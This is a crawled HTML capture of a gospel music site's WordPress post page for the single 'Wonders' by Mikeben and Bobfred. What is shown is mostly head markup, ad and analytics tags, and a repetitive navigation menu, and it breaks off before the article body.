

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://100percentgospel.com/music-mikeben-x-bobfred-wonders/
body_size: 12571
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script data-ad-client="ca-pub-8849742396548115" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="dJEUUGffkb0DvGM_gLX9X2IDvPp67Prvod3IXlFzhKQ" />
<link href="https://fonts.googleapis.com/css?family=Didact+Gothic&display=swap" rel="stylesheet">
<link rel="profile" href="https://gmpg.org/xfn/11" />

	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e0774aae57ba30012e2318f&product=inline-share-buttons&cms=sop' async='async'></script>
<!-- End of script -->
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159259100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159259100-1');
</script>

	

	
<link rel="pingback" href="https://100percentgospel.com/xmlrpc.php" />
<title>Music: Mikeben X Bobfred &#8211; Wonders &#8211; 100percentgospel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="100percentgospel &raquo; Feed" href="https://100percentgospel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="100percentgospel &raquo; Comments Feed" href="https://100percentgospel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="100percentgospel &raquo; Music: Mikeben X Bobfred &#8211; Wonders Comments Feed" href="https://100percentgospel.com/music-mikeben-x-bobfred-wonders/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://100percentgospel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F100percentgospel.com%2Fmusic-mikeben-x-bobfred-wonders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://100percentgospel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F100percentgospel.com%2Fmusic-mikeben-x-bobfred-wonders%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sdm-styles-css' href='https://100percentgospel.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsmax_ruby_core_style-css' href='https://100percentgospel.com/wp-content/plugins/newsmax-core/assets/style.css?ver=3.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://100percentgospel.com/wp-content/themes/mh-magazine-lite/style.css?ver=30.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://100percentgospel.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://100percentgospel.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sdm-scripts-js-extra">
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https://100percentgospel.com/wp-admin/admin-ajax.php"};
//# sourceURL=sdm-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://100percentgospel.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=6.9" id="sdm-scripts-js"></script>
<script type="text/javascript" src="https://100percentgospel.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=30.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://100percentgospel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://100percentgospel.com/wp-json/wp/v2/posts/2121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://100percentgospel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://100percentgospel.com/music-mikeben-x-bobfred-wonders/" />
<link rel='shortlink' href='https://wp.me/p9W2GC-yd' />
<meta property="og:title" content="Music: Mikeben X Bobfred &#8211; Wonders"/><meta property="og:type" content="article"/><meta property="og:url" content="https://100percentgospel.com/music-mikeben-x-bobfred-wonders/"/><meta property="og:site_name" content="100percentgospel"/><meta property="og:description" content="The controversial Song writer &amp; instrumentalist, Mbeh Benerd &amp; Ibobo Fredaline Aka MIKEBEN &amp; BOBFRED formally Release their Debut single tittled : WONDERS. The artists, who are motivational speakers, and instrumentalists, convey what"/><meta property="og:image" content="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?fit=1080%2C1064&#038;ssl=1"/>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://100percentgospel.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Music: Mikeben X Bobfred &#8211; Wonders" />
<meta property="og:url" content="https://100percentgospel.com/music-mikeben-x-bobfred-wonders/" />
<meta property="og:description" content="The controversial Song writer &amp; instrumentalist, Mbeh Benerd &amp; Ibobo Fredaline Aka MIKEBEN &amp; BOBFRED formally Release their Debut single tittled : WONDERS. The artists, who are motivati…" />
<meta property="article:published_time" content="2018-08-07T23:19:02+00:00" />
<meta property="article:modified_time" content="2018-08-08T11:15:20+00:00" />
<meta property="og:site_name" content="100percentgospel" />
<meta property="og:image" content="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?fit=1080%2C1064&#038;ssl=1" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="1064" />
<meta property="og:image:alt" content="" />
<meta name="twitter:site" content="@100percentgospo" />
<meta name="twitter:text:title" content="Music: Mikeben X Bobfred &#8211; Wonders" />
<meta name="twitter:image" content="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/08/IMG-20180807-WA0009.jpg?fit=1080%2C1064&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/07/cropped-1pg-logo-1-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/07/cropped-1pg-logo-1-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/07/cropped-1pg-logo-1-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2018/07/cropped-1pg-logo-1-2.png?fit=270%2C270&#038;ssl=1" />
</head>
<script src="https://kulroakonsu.net/88/tag.min.js" data-zone="139040" async data-cfasync="false"></script>
<body data-rsssl=1 id="mh-mobile" class="wp-singular post-template-default single single-post postid-2121 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine-lite mh-right-sb" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	
	<div class="netmovies_head">
        <center>
			<a href="https://100percentgospel.com/">Home </a>
            <a href="https://100percentgospel.com/music/">Music </a>
<!--             <a href="https://100percentgospel.com/music/music-video/">VIDEO </a> -->
            <a href="https://100percentgospel.com/promote-your-song-worldwide/">Contact Us</a>
            <a href="https://100percentgospel.com/privacy-policy/">Privacy Policy</a>
           
        </center>
    </div>
	

	
	<center>
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://100percentgospel.com/" class="custom-logo-link" rel="home"><img width="1200" height="224" src="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2020/06/wp-15928927130452011407035163286764.jpg?fit=1200%2C224&amp;ssl=1" class="custom-logo" alt="100percentgospel" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/100percentgospel.com/wp-content/uploads/2020/06/wp-15928927130452011407035163286764.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2020/06/wp-15928927130452011407035163286764.jpg?resize=300%2C56&amp;ssl=1 300w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2020/06/wp-15928927130452011407035163286764.jpg?resize=1024%2C191&amp;ssl=1 1024w, https://i0.wp.com/100percentgospel.com/wp-content/uploads/2020/06/wp-15928927130452011407035163286764.jpg?resize=768%2C143&amp;ssl=1 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>
</div>
</div>
	</div>
	</center>
<!-- 	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-32167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32167"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-32354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32354"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-32520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32520"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-32652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32652"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-32851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32851"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-32997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32997"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33177"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33351"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33486"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-33649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33649"><a href="https://100percentgospel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-32170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32170"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32357"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32523"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-32854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32854"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-33000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33000"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-33180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33180"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-33354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33354"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-33489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33489"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-33652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33652"><a href="https://100percentgospel.com/category/news/">News</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-32168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32168"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-32169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32169"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32355"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32356"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-32521" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32521"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32522"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-32653" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32653"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-32654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32654"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-32852" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32852"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-32853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32853"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-32998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-32998"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-32999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32999"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-33178" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-33178"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
	<li id="menu-item-33179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33179"><a href="https://100percentgospel.com/category/music/music-video/">Music Video</a></li>
</ul>
</li>
<li id="menu-item-33352" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-33352"><a href="https://100percentgospel.com/category/music/">Music</a>
<ul class="sub-menu">
